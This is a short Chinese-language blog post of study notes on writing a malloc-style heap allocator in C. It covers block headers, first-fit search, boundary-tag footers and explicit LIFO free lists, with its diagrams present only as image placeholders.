
来看代码
- Block 结构体
typedef uint64_t word_t; typedef struct block { word_t header; unsigned char payload[0]; } block_t; - 从 header 获取 payload
return (void *) (block->payload); - 从 payload 获取 header
对于 header 里面的 a 和 size, 只需要位运算操作即可获得,return (block_t *) ((unsigned char *) bp - offsetof(block_t, payload));header & 0x1和header & ~0xfL, 由于双字对齐, 所以 size 低四位一定是 0, 可以直接忽略
First Fit 的实现
static block_t *find_fit(size_t asize)
{
block_t *block;
for (block = heap_start; block != heap_end; block = find_next(block)) {
if (!(get_alloc(block)) && (asize <= get_size(block)))
return block;
}
return NULL; // No fit found
}
但是这样会导致难以合并前后的 Free 块,所以采用下面的方案

然后寻址按照下图

const size_t dsize = 2*sizeof(word_t);
static word_t *header_to_footer(block_t *block)
{
size_t asize = get_size(block);
return (word_t *) (block->payload + asize - dsize);
}

其中一种情况的分割Free块如下
Explicit Free List (显式Free链表)
加指向前后Free块的指针即可

几种情况如下(LIFO情况下)




后面三种差别不大


 浙公网安备 33010602011771号
浙公网安备 33010602011771号